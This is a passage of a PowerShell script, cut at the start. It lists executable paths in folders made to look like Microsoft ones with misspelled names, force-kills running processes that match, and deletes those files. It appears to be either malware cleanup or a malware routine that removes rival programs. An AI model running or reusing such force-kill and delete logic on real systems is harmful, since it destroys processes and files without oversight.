 20 [string[]]$tasklist = @("C:\ProgramData\Microsoft\Natiodnal\csrs.exe","C:\ProgramData\Microsoft\Zational\Zationa.exe","C:\Program Files\Com
21 [string]$tkill = ''
22 $plist = Get-WmiObject Win32_Process | select path,ProcessId
23 for($i=1; $i -lt $plist.length; $i++){
24 $file = $plist[$i].path
25 $pppid = $plist[$i].ProcessId
26 if(($file -like "*.exe") -and ($tasklist -contains $file)){
27 $tkill += $file
28 Stop-Process -Force -Id $pppid
29 }
30 }
31
32 for($v = 0; $v -lt $tasklist.Count; $v++){
33
34 try{
35 Remove-Item -Force $tasklist[$v]
36 }catch{}
37 }